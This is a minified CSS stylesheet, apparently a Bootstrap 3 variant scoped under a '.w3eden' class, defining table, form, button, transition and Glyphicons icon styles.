.w3eden .table>thead>tr>td.active,.w3eden .table>tbody>tr>td.active,.w3eden .table>tfoot>tr>td.active,.w3eden .table>thead>tr>th.active,.w3eden .table>tbody>tr>th.active,.w3eden .table>tfoot>tr>th.active,.w3eden .table>thead>tr.active>td,.w3eden .table>tbody>tr.active>td,.w3eden .table>tfoot>tr.active>td,.w3eden .table>thead>tr.active>th,.w3eden .table>tbody>tr.active>th,.w3eden .table>tfoot>tr.active>th{background-color:#f5f5f5}
.w3eden .table-hover>tbody>tr>td.active:hover,.w3eden .table-hover>tbody>tr>th.active:hover,.w3eden .table-hover>tbody>tr.active:hover>td,.w3eden .table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}
.w3eden .table>thead>tr>td.success,.w3eden .table>tbody>tr>td.success,.w3eden .table>tfoot>tr>td.success,.w3eden .table>thead>tr>th.success,.w3eden .table>tbody>tr>th.success,.w3eden .table>tfoot>tr>th.success,.w3eden .table>thead>tr.success>td,.w3eden .table>tbody>tr.success>td,.w3eden .table>tfoot>tr.success>td,.w3eden .table>thead>tr.success>th,.w3eden .table>tbody>tr.success>th,.w3eden .table>tfoot>tr.success>th{background-color:#dff0d8}
.w3eden .table-hover>tbody>tr>td.success:hover,.w3eden .table-hover>tbody>tr>th.success:hover,.w3eden .table-hover>tbody>tr.success:hover>td,.w3eden .table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}
.w3eden .table>thead>tr>td.info,.w3eden .table>tbody>tr>td.info,.w3eden .table>tfoot>tr>td.info,.w3eden .table>thead>tr>th.info,.w3eden .table>tbody>tr>th.info,.w3eden .table>tfoot>tr>th.info,.w3eden .table>thead>tr.info>td,.w3eden .table>tbody>tr.info>td,.w3eden .table>tfoot>tr.info>td,.w3eden .table>thead>tr.info>th,.w3eden .table>tbody>tr.info>th,.w3eden .table>tfoot>tr.info>th{background-color:#d9edf7}
.w3eden .table-hover>tbody>tr>td.info:hover,.w3eden .table-hover>tbody>tr>th.info:hover,.w3eden .table-hover>tbody>tr.info:hover>td,.w3eden .table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}
.w3eden .table>thead>tr>td.warning,.w3eden .table>tbody>tr>td.warning,.w3eden .table>tfoot>tr>td.warning,.w3eden .table>thead>tr>th.warning,.w3eden .table>tbody>tr>th.warning,.w3eden .table>tfoot>tr>th.warning,.w3eden .table>thead>tr.warning>td,.w3eden .table>tbody>tr.warning>td,.w3eden .table>tfoot>tr.warning>td,.w3eden .table>thead>tr.warning>th,.w3eden .table>tbody>tr.warning>th,.w3eden .table>tfoot>tr.warning>th{background-color:#fcf8e3}
.w3eden .table-hover>tbody>tr>td.warning:hover,.w3eden .table-hover>tbody>tr>th.warning:hover,.w3eden .table-hover>tbody>tr.warning:hover>td,.w3eden .table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}
.w3eden .table>thead>tr>td.danger,.w3eden .table>tbody>tr>td.danger,.w3eden .table>tfoot>tr>td.danger,.w3eden .table>thead>tr>th.danger,.w3eden .table>tbody>tr>th.danger,.w3eden .table>tfoot>tr>th.danger,.w3eden .table>thead>tr.danger>td,.w3eden .table>tbody>tr.danger>td,.w3eden .table>tfoot>tr.danger>td,.w3eden .table>thead>tr.danger>th,.w3eden .table>tbody>tr.danger>th,.w3eden .table>tfoot>tr.danger>th{background-color:#f2dede}
.w3eden .table-hover>tbody>tr>td.danger:hover,.w3eden .table-hover>tbody>tr>th.danger:hover,.w3eden .table-hover>tbody>tr.danger:hover>td,.w3eden .table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}
@media (max-width:767px){.w3eden .table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch} .w3eden .table-responsive>.table{margin-bottom:0} .w3eden .table-responsive>.table>thead>tr>th,.w3eden .table-responsive>.table>tbody>tr>th,.w3eden .table-responsive>.table>tfoot>tr>th,.w3eden .table-responsive>.table>thead>tr>td,.w3eden .table-responsive>.table>tbody>tr>td,.w3eden .table-responsive>.table>tfoot>tr>td{white-space:nowrap} .w3eden .table-responsive>.table-bordered{border:0} .w3eden .table-responsive>.table-bordered>thead>tr>th:first-child,.w3eden .table-responsive>.table-bordered>tbody>tr>th:first-child,.w3eden .table-responsive>.table-bordered>tfoot>tr>th:first-child,.w3eden .table-responsive>.table-bordered>thead>tr>td:first-child,.w3eden .table-responsive>.table-bordered>tbody>tr>td:first-child,.w3eden .table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0} .w3eden .table-responsive>.table-bordered>thead>tr>th:last-child,.w3eden .table-responsive>.table-bordered>tbody>tr>th:last-child,.w3eden .table-responsive>.table-bordered>tfoot>tr>th:last-child,.w3eden .table-responsive>.table-bordered>thead>tr>td:last-child,.w3eden .table-responsive>.table-bordered>tbody>tr>td:last-child,.w3eden .table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0} .w3eden .table-responsive>.table-bordered>tbody>tr:last-child>th,.w3eden .table-responsive>.table-bordered>tfoot>tr:last-child>th,.w3eden .table-responsive>.table-bordered>tbody>tr:last-child>td,.w3eden .table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}.w3eden fieldset{padding:0;margin:0;border:0;min-width:0}
.w3eden legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
.w3eden label{display:inline-block;margin-bottom:5px;font-weight:700;color: #fff}
.w3eden input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color: black}
.w3eden input[type=radio],.w3eden input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}
.w3eden input[type=file]{display:block}
.w3eden input[type=range]{display:block;width:100%}
.w3eden select[multiple],.w3eden select[size]{height:auto}
.w3eden input[type=file]:focus,.w3eden input[type=radio]:focus,.w3eden input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.w3eden output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
.w3eden .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.w3eden .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}
.w3eden .form-control::-moz-placeholder{color:#999;opacity:1}
.w3eden .form-control:-ms-input-placeholder{color:#999}
.w3eden .form-control::-webkit-input-placeholder{color:#999}
.w3eden .form-control[disabled],.w3eden .form-control[readonly],.w3eden fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
.w3eden textarea.form-control{height:auto}
.w3eden input[type=search]{-webkit-appearance:none}
.w3eden input[type=date]{line-height:34px}
.w3eden .form-group{margin-bottom:15px}
.w3eden .radio,.w3eden .checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}
.w3eden .radio label,.w3eden .checkbox label{display:inline;font-weight:400;cursor:pointer}
.w3eden .radio input[type=radio],.w3eden .radio-inline input[type=radio],.w3eden .checkbox input[type=checkbox],.w3eden .checkbox-inline input[type=checkbox]{float:left;margin-left:-20px}
.w3eden .radio+.radio,.w3eden .checkbox+.checkbox{margin-top:-5px}
.w3eden .radio-inline,.w3eden .checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}
.w3eden .radio-inline+.radio-inline,.w3eden .checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}
.w3eden input[type=radio][disabled],.w3eden input[type=checkbox][disabled],.w3eden .radio[disabled],.w3eden .radio-inline[disabled],.w3eden .checkbox[disabled],.w3eden .checkbox-inline[disabled],.w3eden fieldset[disabled] input[type=radio],.w3eden fieldset[disabled] input[type=checkbox],.w3eden fieldset[disabled] .radio,.w3eden fieldset[disabled] .radio-inline,.w3eden fieldset[disabled] .checkbox,.w3eden fieldset[disabled] .checkbox-inline{cursor:not-allowed}
.w3eden .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
.w3eden select.input-sm{height:30px;line-height:30px}
.w3eden textarea.input-sm,.w3eden select[multiple].input-sm{height:auto}
.w3eden .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
.w3eden select.input-lg{height:46px;line-height:46px}
.w3eden textarea.input-lg,.w3eden select[multiple].input-lg{height:auto}
.w3eden .has-feedback{position:relative}
.w3eden .has-feedback .form-control{padding-right:42.5px}
.w3eden .has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}
.w3eden .has-success .help-block,.w3eden .has-success .control-label,.w3eden .has-success .radio,.w3eden .has-success .checkbox,.w3eden .has-success .radio-inline,.w3eden .has-success .checkbox-inline{color:#3c763d}
.w3eden .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.w3eden .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}
.w3eden .has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}
.w3eden .has-success .form-control-feedback{color:#3c763d}
.w3eden .has-warning .help-block,.w3eden .has-warning .control-label,.w3eden .has-warning .radio,.w3eden .has-warning .checkbox,.w3eden .has-warning .radio-inline,.w3eden .has-warning .checkbox-inline{color:#8a6d3b}
.w3eden .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.w3eden .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}
.w3eden .has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}
.w3eden .has-warning .form-control-feedback{color:#8a6d3b}
.w3eden .has-error .help-block,.w3eden .has-error .control-label,.w3eden .has-error .radio,.w3eden .has-error .checkbox,.w3eden .has-error .radio-inline,.w3eden .has-error .checkbox-inline{color:#a94442}
.w3eden .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.w3eden .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}
.w3eden .has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}
.w3eden .has-error .form-control-feedback{color:#a94442}
.w3eden .form-control-static{margin-bottom:0}
.w3eden .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}
@media (min-width:768px){.w3eden .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle} .w3eden .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle} .w3eden .form-inline .input-group>.form-control{width:100%} .w3eden .form-inline .control-label{margin-bottom:0;vertical-align:middle} .w3eden .form-inline .radio,.w3eden .form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle} .w3eden .form-inline .radio input[type=radio],.w3eden .form-inline .checkbox input[type=checkbox]{float:none;margin-left:0} .w3eden .form-inline .has-feedback .form-control-feedback{top:0}}.w3eden .form-horizontal .control-label,.w3eden .form-horizontal .radio,.w3eden .form-horizontal .checkbox,.w3eden .form-horizontal .radio-inline,.w3eden .form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}
.w3eden .form-horizontal .radio,.w3eden .form-horizontal .checkbox{min-height:27px}
.w3eden .form-horizontal .form-group{margin-left:-15px;margin-right:-15px}
.w3eden .form-horizontal .form-control-static{padding-top:7px}
@media (min-width:768px){.w3eden .form-horizontal .control-label{text-align:right}}.w3eden .form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}
.w3eden .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.w3eden .btn:focus,.w3eden .btn:active:focus,.w3eden .btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.w3eden .btn:hover,.w3eden .btn:focus{color:#333;text-decoration:none}
.w3eden .btn:active,.w3eden .btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.w3eden .btn.disabled,.w3eden .btn[disabled],.w3eden fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}
.w3eden .btn-default{color:#333;background-color:#fff;border-color:#ccc}
.w3eden .btn-default:hover,.w3eden .btn-default:focus,.w3eden .btn-default:active,.w3eden .btn-default.active,.w3eden .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}
.w3eden .btn-default:active,.w3eden .btn-default.active,.w3eden .open .dropdown-toggle.btn-default{background-image:none}
.w3eden .btn-default.disabled,.w3eden .btn-default[disabled],.w3eden fieldset[disabled] .btn-default,.w3eden .btn-default.disabled:hover,.w3eden .btn-default[disabled]:hover,.w3eden fieldset[disabled] .btn-default:hover,.w3eden .btn-default.disabled:focus,.w3eden .btn-default[disabled]:focus,.w3eden fieldset[disabled] .btn-default:focus,.w3eden .btn-default.disabled:active,.w3eden .btn-default[disabled]:active,.w3eden fieldset[disabled] .btn-default:active,.w3eden .btn-default.disabled.active,.w3eden .btn-default[disabled].active,.w3eden fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}
.w3eden .btn-default .badge{color:#fff;background-color:#333}
.w3eden .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}
.w3eden .btn-primary:hover,.w3eden .btn-primary:focus,.w3eden .btn-primary:active,.w3eden .btn-primary.active,.w3eden .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}
.w3eden .btn-primary:active,.w3eden .btn-primary.active,.w3eden .open .dropdown-toggle.btn-primary{background-image:none}
.w3eden .btn-primary.disabled,.w3eden .btn-primary[disabled],.w3eden fieldset[disabled] .btn-primary,.w3eden .btn-primary.disabled:hover,.w3eden .btn-primary[disabled]:hover,.w3eden fieldset[disabled] .btn-primary:hover,.w3eden .btn-primary.disabled:focus,.w3eden .btn-primary[disabled]:focus,.w3eden fieldset[disabled] .btn-primary:focus,.w3eden .btn-primary.disabled:active,.w3eden .btn-primary[disabled]:active,.w3eden fieldset[disabled] .btn-primary:active,.w3eden .btn-primary.disabled.active,.w3eden .btn-primary[disabled].active,.w3eden fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}
.w3eden .btn-primary .badge{color:#428bca;background-color:#fff}
.w3eden .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.w3eden .btn-success:hover,.w3eden .btn-success:focus,.w3eden .btn-success:active,.w3eden .btn-success.active,.w3eden .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}
.w3eden .btn-success:active,.w3eden .btn-success.active,.w3eden .open .dropdown-toggle.btn-success{background-image:none}
.w3eden .btn-success.disabled,.w3eden .btn-success[disabled],.w3eden fieldset[disabled] .btn-success,.w3eden .btn-success.disabled:hover,.w3eden .btn-success[disabled]:hover,.w3eden fieldset[disabled] .btn-success:hover,.w3eden .btn-success.disabled:focus,.w3eden .btn-success[disabled]:focus,.w3eden fieldset[disabled] .btn-success:focus,.w3eden .btn-success.disabled:active,.w3eden .btn-success[disabled]:active,.w3eden fieldset[disabled] .btn-success:active,.w3eden .btn-success.disabled.active,.w3eden .btn-success[disabled].active,.w3eden fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}
.w3eden .btn-success .badge{color:#5cb85c;background-color:#fff}
.w3eden .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.w3eden .btn-info:hover,.w3eden .btn-info:focus,.w3eden .btn-info:active,.w3eden .btn-info.active,.w3eden .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}
.w3eden .btn-info:active,.w3eden .btn-info.active,.w3eden .open .dropdown-toggle.btn-info{background-image:none}
.w3eden .btn-info.disabled,.w3eden .btn-info[disabled],.w3eden fieldset[disabled] .btn-info,.w3eden .btn-info.disabled:hover,.w3eden .btn-info[disabled]:hover,.w3eden fieldset[disabled] .btn-info:hover,.w3eden .btn-info.disabled:focus,.w3eden .btn-info[disabled]:focus,.w3eden fieldset[disabled] .btn-info:focus,.w3eden .btn-info.disabled:active,.w3eden .btn-info[disabled]:active,.w3eden fieldset[disabled] .btn-info:active,.w3eden .btn-info.disabled.active,.w3eden .btn-info[disabled].active,.w3eden fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}
.w3eden .btn-info .badge{color:#5bc0de;background-color:#fff}
.w3eden .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}
.w3eden .btn-warning:hover,.w3eden .btn-warning:focus,.w3eden .btn-warning:active,.w3eden .btn-warning.active,.w3eden .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}
.w3eden .btn-warning:active,.w3eden .btn-warning.active,.w3eden .open .dropdown-toggle.btn-warning{background-image:none}
.w3eden .btn-warning.disabled,.w3eden .btn-warning[disabled],.w3eden fieldset[disabled] .btn-warning,.w3eden .btn-warning.disabled:hover,.w3eden .btn-warning[disabled]:hover,.w3eden fieldset[disabled] .btn-warning:hover,.w3eden .btn-warning.disabled:focus,.w3eden .btn-warning[disabled]:focus,.w3eden fieldset[disabled] .btn-warning:focus,.w3eden .btn-warning.disabled:active,.w3eden .btn-warning[disabled]:active,.w3eden fieldset[disabled] .btn-warning:active,.w3eden .btn-warning.disabled.active,.w3eden .btn-warning[disabled].active,.w3eden fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}
.w3eden .btn-warning .badge{color:#f0ad4e;background-color:#fff}
.w3eden .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}
.w3eden .btn-danger:hover,.w3eden .btn-danger:focus,.w3eden .btn-danger:active,.w3eden .btn-danger.active,.w3eden .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}
.w3eden .btn-danger:active,.w3eden .btn-danger.active,.w3eden .open .dropdown-toggle.btn-danger{background-image:none}
.w3eden .btn-danger.disabled,.w3eden .btn-danger[disabled],.w3eden fieldset[disabled] .btn-danger,.w3eden .btn-danger.disabled:hover,.w3eden .btn-danger[disabled]:hover,.w3eden fieldset[disabled] .btn-danger:hover,.w3eden .btn-danger.disabled:focus,.w3eden .btn-danger[disabled]:focus,.w3eden fieldset[disabled] .btn-danger:focus,.w3eden .btn-danger.disabled:active,.w3eden .btn-danger[disabled]:active,.w3eden fieldset[disabled] .btn-danger:active,.w3eden .btn-danger.disabled.active,.w3eden .btn-danger[disabled].active,.w3eden fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}
.w3eden .btn-danger .badge{color:#d9534f;background-color:#fff}
.w3eden .btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}
.w3eden .btn-link,.w3eden .btn-link:active,.w3eden .btn-link[disabled],.w3eden fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.w3eden .btn-link,.w3eden .btn-link:hover,.w3eden .btn-link:focus,.w3eden .btn-link:active{border-color:transparent}
.w3eden .btn-link:hover,.w3eden .btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}
.w3eden .btn-link[disabled]:hover,.w3eden fieldset[disabled] .btn-link:hover,.w3eden .btn-link[disabled]:focus,.w3eden fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}
.w3eden .btn-lg,.w3eden .btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
.w3eden .btn-sm,.w3eden .btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
.w3eden .btn-xs,.w3eden .btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}
.w3eden .btn-block{display:block;width:100%;padding-left:0;padding-right:0}
.w3eden .btn-block+.btn-block{margin-top:5px}
.w3eden input[type=submit].btn-block,.w3eden input[type=reset].btn-block,.w3eden input[type=button].btn-block{width:100%}
.w3eden .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}
.w3eden .fade.in{opacity:1}
.w3eden .collapse{display:none}
.w3eden .collapse.in{display:block}
.w3eden .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}
@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.w3eden .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.w3eden .glyphicon-asterisk:before{content:"\2a"}
.w3eden .glyphicon-plus:before{content:"\2b"}
.w3eden .glyphicon-euro:before{content:"\20ac"}
.w3eden .glyphicon-minus:before{content:"\2212"}
.w3eden .glyphicon-cloud:before{content:"\2601"}
.w3eden .glyphicon-envelope:before{content:"\2709"}
.w3eden .glyphicon-pencil:before{content:"\270f"}
.w3eden .glyphicon-glass:before{content:"\e001"}
.w3eden .glyphicon-music:before{content:"\e002"}
.w3eden .glyphicon-search:before{content:"\e003"}
.w3eden .glyphicon-heart:before{content:"\e005"}
.w3eden .glyphicon-star:before{content:"\e006"}
.w3eden .glyphicon-star-empty:before{content:"\e007"}
.w3eden .glyphicon-user:before{content:"\e008"}
.w3eden .glyphicon-film:before{content:"\e009"}
.w3eden .glyphicon-th-large:before{content:"\e010"}
.w3eden .glyphicon-th:before{content:"\e011"}
.w3eden .glyphicon-th-list:before{content:"\e012"}
.w3eden .glyphicon-ok:before{content:"\e013"}
.w3eden .glyphicon-remove:before{content:"\e014"}
.w3eden .glyphicon-zoom-in:before{content:"\e015"}
.w3eden .glyphicon-zoom-out:before{content:"\e016"}
.w3eden .glyphicon-off:before{content:"\e017"}
.w3eden .glyphicon-signal:before{content:"\e018"}
.w3eden .glyphicon-cog:before{content:"\e019"}
.w3eden .glyphicon-trash:before{content:"\e020"}
.w3eden .glyphicon-home:before{content:"\e021"}
.w3eden .glyphicon-file:before{content:"\e022"}
.w3eden .glyphicon-time:before{content:"\e023"}
.w3eden .glyphicon-road:before{content:"\e024"}
.w3eden .glyphicon-download-alt:before{content:"\e025"}
.w3eden .glyphicon-download:before{content:"\e026"}
.w3eden .glyphicon-upload:before{content:"\e027"}
.w3eden .glyphicon-inbox:before{content:"\e028"}
.w3eden .glyphicon-play-circle:before{content:"\e029"}
.w3eden .glyphicon-repeat:before{content:"\e030"}
.w3eden .glyphicon-refresh:before{content:"\e031"}
.w3eden .glyphicon-list-alt:before{content:"\e032"}
.w3eden .glyphicon-lock:before{content:"\e033"}
.w3eden .glyphicon-flag:before{content:"\e034"}
.w3eden .glyphicon-headphones:before{content:"\e035"}
.w3eden .glyphicon-volume-off:before{content:"\e036"}
.w3eden .glyphicon-volume-down:before{content:"\e037"}
.w3eden .glyphicon-volume-up:before{content:"\e038"}
.w3eden .glyphicon-qrcode:before{content:"\e039"}
.w3eden .glyphicon-barcode:before{content:"\e040"}
.w3eden .glyphicon-tag:before{content:"\e041"}
.w3eden .glyphicon-tags:before{content:"\e042"}
.w3eden .glyphicon-book:before{content:"\e043"}
.w3eden .glyphicon-bookmark:before{content:"\e044"}
.w3eden .glyphicon-print:before{content:"\e045"}
.w3eden .glyphicon-camera:before{content:"\e046"}
.w3eden .glyphicon-font:before{content:"\e047"}
.w3eden .glyphicon-bold:before{content:"\e048"}
.w3eden .glyphicon-italic:before{content:"\e049"}
.w3eden .glyphicon-text-height:before{content:"\e050"}
.w3eden .glyphicon-text-width:before{content:"\e051"}
.w3eden .glyphicon-align-left:before{content:"\e052"}
.w3eden .glyphicon-align-center:before{content:"\e053"}
.w3eden .glyphicon-align-right:before{content:"\e054"}
.w3eden .glyphicon-align-justify:before{content:"\e055"}
.w3eden .glyphicon-list:before{content:"\e056"}
.w3eden .glyphicon-indent-left:before{content:"\e057"}
.w3eden .glyphicon-indent-right:before{content:"\e058"}
.w3eden .glyphicon-facetime-video:before{content:"\e059"}
.w3eden .glyphicon-picture:before{content:"\e060"}
.w3eden .glyphicon-map-marker:before{content:"\e062"}
.w3eden .glyphicon-adjust:before{content:"\e063"}
.w3eden .glyphicon-tint:before{content:"\e064"}
.w3eden .glyphicon-edit:before{content:"\e065"}
.w3eden .glyphicon-share:before{content:"\e066"}
.w3eden .glyphicon-check:before{content:"\e067"}
.w3eden .glyphicon-move:before{content:"\e068"}
.w3eden .glyphicon-step-backward:before{content:"\e069"}
.w3eden .glyphicon-fast-backward:before{content:"\e070"}
.w3eden .glyphicon-backward:before{content:"\e071"}
.w3eden .glyphicon-play:before{content:"\e072"}
.w3eden .glyphicon-pause:before{content:"\e073"}
.w3eden .glyphicon-stop:before{content:"\e074"}
.w3eden .glyphicon-forward:before{content:"\e075"}
.w3eden .glyphicon-fast-forward:before{content:"\e076"}
.w3eden .glyphicon-step-forward:before{content:"\e077"}
.w3eden .glyphicon-eject:before{content:"\e078"}
.w3eden .glyphicon-chevron-left:before{content:"\e079"}
.w3eden .glyphicon-chevron-right:before{content:"\e080"}
.w3eden .glyphicon-plus-sign:before{content:"\e081"}
.w3eden .glyphicon-minus-sign:before{content:"\e082"}
.w3eden .glyphicon-remove-sign:before{content:"\e083"}
.w3eden .glyphicon-ok-sign:before{content:"\e084"}
.w3eden .glyphicon-question-sign:before{content:"\e085"}
.w3eden .glyphicon-info-sign:before{content:"\e086"}
.w3eden .glyphicon-screenshot:before{content:"\e087"}
.w3eden .glyphicon-remove-circle:before{content:"\e088"}
.w3eden .glyphicon-ok-circle:before{content:"\e089"}
.w3eden .glyphicon-ban-circle:before{content:"\e090"}
.w3eden .glyphicon-arrow-left:before{content:"\e091"}
.w3eden .glyphicon-arrow-right:before{content:"\e092"}
.w3eden .glyphicon-arrow-up:before{content:"\e093"}
.w3eden .glyphicon-arrow-down:before{content:"\e094"}
.w3eden .glyphicon-share-alt:before{content:"\e095"}
.w3eden .glyphicon-resize-full:before{content:"\e096"}
.w3eden .glyphicon-resize-small:before{content:"\e097"}
.w3eden .glyphicon-exclamation-sign:before{content:"\e101"}
.w3eden .glyphicon-gift:before{content:"\e102"}
.w3eden .glyphicon-leaf:before{content:"\e103"}
.w3eden .glyphicon-fire:before{content:"\e104"}
.w3eden .glyphicon-eye-open:before{content:"\e105"}
.w3eden .glyphicon-eye-close:before{content:"\e106"}
.w3eden .glyphicon-warning-sign:before{content:"\e107"}
.w3eden .glyphicon-plane:before{content:"\e108"}
.w3eden .glyphicon-calendar:before{content:"\e109"}
.w3eden .glyphicon-random:before{content:"\e110"}
.w3eden .glyphicon-comment:before{content:"\e111"}
.w3eden .glyphicon-magnet:before{content:"\e112"}
.w3eden .glyphicon-chevron-up:before{content:"\e113"}
.w3eden .glyphicon-chevron-down:before{content:"\e114"}
.w3eden .glyphicon-retweet:before{content:"\e115"}
.w3eden .glyphicon-shopping-cart:before{content:"\e116"}
.w3eden .glyphicon-folder-close:before{content:"\e117"}
.w3eden .glyphicon-folder-open:before{content:"\e118"}
.w3eden .glyphicon-resize-vertical:before{content:"\e119"}
.w3eden .glyphicon-resize-horizontal:before{content:"\e120"}
.w3eden .glyphicon-hdd:before{content:"\e121"}
.w3eden .glyphicon-bullhorn:before{content:"\e122"}
.w3eden .glyphicon-bell:before{content:"\e123"}
.w3eden .glyphicon-certificate:before{content:"\e124"}
.w3eden .glyphicon-thumbs-up:before{content:"\e125"}
.w3eden .glyphicon-thumbs-down:before{content:"\e126"}
.w3eden .glyphicon-hand-right:before{content:"\e127"}
.w3eden .glyphicon-hand-left:before{content:"\e128"}
.w3eden .glyphicon-hand-up:before{content:"\e129"}
.w3eden .glyphicon-hand-down:before{content:"\e130"}
.w3eden .glyphicon-circle-arrow-right:before{content:"\e131"}
.w3eden .glyphicon-circle-arrow-left:before{content:"\e132"}
.w3eden .glyphicon-circle-arrow-up:before{content:"\e133"}
.w3eden .glyphicon-circle-arrow-down:before{content:"\e134"}
.w3eden .glyphicon-globe:before{content:"\e135"}
